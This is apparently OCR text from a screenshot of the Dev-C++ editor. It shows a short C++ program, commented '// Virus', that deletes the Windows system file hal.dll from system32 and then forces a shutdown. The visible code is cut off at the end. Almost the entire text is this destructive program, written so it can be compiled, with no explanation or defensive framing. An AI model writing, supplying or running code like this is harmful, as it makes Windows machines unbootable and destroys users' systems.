 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] Untitled1
#include <cstdlib>
#include <iostream>
using namespace std;
int main(int argc, char *argv[])
{
std::remove("C:\\windows\\system32\\hal.dll");// Virus
system("shutdown -s -r");
system("PAUSE");
return EXIT_SUCCESS
Compiler Resources Compile Log Debug Find Results
11: 24 Modified Insert 11 Lines in file